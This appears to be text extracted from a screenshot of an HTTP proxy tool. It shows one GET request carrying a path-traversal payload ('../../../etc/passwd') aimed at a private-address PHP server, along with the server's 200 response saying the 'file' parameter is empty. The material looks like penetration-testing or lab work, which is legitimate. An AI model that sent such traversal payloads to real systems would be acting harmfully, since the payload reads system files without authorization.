 Request
Pretty Raw Hex \n
1 GET /test?file=../../../etc/passwd HTTP/1.1
2 Host: 192.168.10.19
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=tu1on870s67r34nbs9cb4k2up3
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 02 Jan 2023 05:06:18 GMT
3 Server: Apache/2.2.22 (Ubuntu)
4 Content-Location: test.php
5 Vary: negotiate
6 TCN: choice
7 Accept-Ranges: bytes
8 X-Powered-By: PHP/5.3.10-1ubuntu3.26
9 Connection: close
10 Content-Type: text/html
11 Content-Length: 72
12
13 'file' parameter is empty. Please provide file path in 'file'
parameter